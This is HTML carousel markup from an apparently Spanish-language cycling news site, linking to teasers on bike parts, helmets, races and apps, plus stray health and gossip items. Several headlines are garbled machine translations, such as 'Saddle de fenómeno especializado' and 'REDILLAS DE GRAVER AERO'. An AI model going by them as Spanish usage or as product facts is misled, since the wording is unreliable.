					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
